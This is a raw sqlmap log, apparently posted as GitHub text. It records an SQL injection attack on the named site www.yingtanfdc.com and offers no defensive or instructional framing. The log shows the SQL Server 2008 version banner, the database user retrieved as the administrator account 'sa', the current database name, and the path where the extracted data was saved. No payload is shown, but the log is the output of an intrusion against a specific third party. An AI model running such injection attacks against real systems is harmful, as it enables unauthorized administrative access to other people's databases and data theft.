 Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service
Pack 1)
---
[20:57:34] [INFO] fetching current user
[20:57:34] [INFO] retrieved: sa
current user: 'sa'
[20:57:45] [INFO] fetching current database
[20:57:45] [INFO] retrieved: YTFDC
current database: 'YTFDC'
[20:58:05] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.yingtanfdc.com'